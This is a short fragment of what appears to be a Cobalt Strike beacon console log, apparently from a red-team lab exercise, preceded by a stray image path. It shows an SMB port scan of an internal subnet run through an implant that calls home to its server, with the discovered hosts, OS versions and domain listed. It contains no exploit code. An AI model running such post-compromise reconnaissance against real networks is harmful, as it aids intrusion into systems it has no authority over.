 beacon> portscan 192.168.52.0-192.168.52.255 445 arp 1024
[*] Tasked beacon to scan ports 445 on 192.168.52.0-192.168.52.255
[+] host called home, sent: 74837 bytes
[+] host called home, sent: 36 bytes
[+] received output:
(ARP) Target '192.168.52.143' is alive. 00-0C-29-80-17-DA
(ARP) Target '192.168.52.138' is alive. 00-0C-29-00-6A-6E
[+] received output:
192.168.52.138:445 (platform: 500 version: 6.1 name: OWA domain: GOD)
[+] received output:
192.168.52.143:445 (platform: 500 version: 6.1 name: STU1 domain: GOD)
Scanner module is complete
[STU1] Administrator */3952